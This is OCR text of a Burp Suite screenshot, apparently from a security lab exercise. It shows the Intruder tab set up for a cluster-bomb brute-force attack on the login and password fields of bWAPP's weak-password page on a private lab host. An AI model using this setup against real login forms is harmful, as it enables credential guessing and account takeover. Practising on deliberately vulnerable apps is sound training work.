 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
1 POST /bwapp/ba_weak_pwd.php HTTP/1.1 Add §
2 Host: 192.168.56.11
3 Content-Length: 36 Clear §
4 Cache-Control: max-age=0
5 DNT: 1 Auto §
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36 Refresh
8 Origin: http://192.168.56.11
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
11 Referer: http://192.168.56.11/bwapp/ba_weak_pwd.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru,en-US;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=s6975djbd6prp4gaul2qfslgm1; security_level=0
15 Connection: close
16
17 login=§test§&password=§test§&form=submit
? Search... 0 matches Clear
2 payload positions Length: 747